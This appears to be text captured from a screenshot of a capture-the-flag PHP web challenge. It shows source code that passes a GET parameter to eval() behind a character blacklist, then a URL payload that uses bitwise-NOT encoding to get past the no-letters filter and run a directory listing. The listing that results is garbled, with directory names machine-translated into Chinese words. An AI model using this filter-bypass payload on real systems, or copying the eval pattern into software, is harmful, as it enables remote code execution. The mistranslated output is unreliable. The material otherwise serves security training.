 不安全 node7.anna.nssctf.cn:29822/?wllm=(~%8c%86%8c%8b%9a%92)(~%93%8c%df%d0); aあ
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
注意每一段命令要用括号分开
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？ 靴子 开发 等 flllllaaaaaaggggggg 家 自由 lib64 媒体 MNT 选择 过程 根 跑 SBIN SRV SYS （英语） TMP USR var （无值）